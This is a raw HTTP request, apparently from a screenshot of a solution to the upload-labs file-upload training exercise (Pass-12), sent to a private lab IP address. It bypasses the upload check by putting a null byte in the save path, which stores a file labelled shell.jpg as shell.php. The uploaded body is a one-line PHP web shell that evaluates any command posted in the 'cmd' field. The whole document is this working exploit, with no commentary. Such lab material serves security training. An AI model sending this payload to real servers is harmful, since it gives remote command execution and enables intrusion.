 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 192.168.231.131
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.131
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1cBlZZD7Diawz5A7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.131/upload-labs/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1cBlZZD7Diawz5A7
16 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['cmd']);?>
20
21 ------WebKitFormBoundary1cBlZZD7Diawz5A7
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundary1cBlZZD7Diawz5A7--